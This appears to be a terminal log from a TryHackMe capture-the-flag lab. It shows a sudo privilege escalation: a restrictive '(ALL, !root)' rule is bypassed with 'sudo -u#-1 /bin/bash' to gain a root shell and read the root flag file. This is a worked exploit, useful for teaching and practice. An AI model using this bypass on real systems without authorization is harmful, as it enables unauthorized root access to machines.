 tryhackme@sudo-privesc:~$ sudo -l
Matching Defaults entries for tryhackme on sudo-privesc:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tryhackme may run the following commands on sudo-privesc:
    (ALL, !root) NOPASSWD: /bin/bash
tryhackme@sudo-privesc:~$ sudo /bin/bash
[sudo] password for tryhackme:
Sorry, user tryhackme is not allowed to execute '/bin/bash' as root on sudo-privesc.
tryhackme@sudo-privesc:~$ sudo -u#-1 /bin/bash
root@sudo-privesc:~# id
uid=0(root) gid=1000(tryhackme) groups=1000(tryhackme)
root@sudo-privesc:~# cat /root/root.txt
THM{l33t_s3cur1ty_bypass}
root@sudo-privesc:~#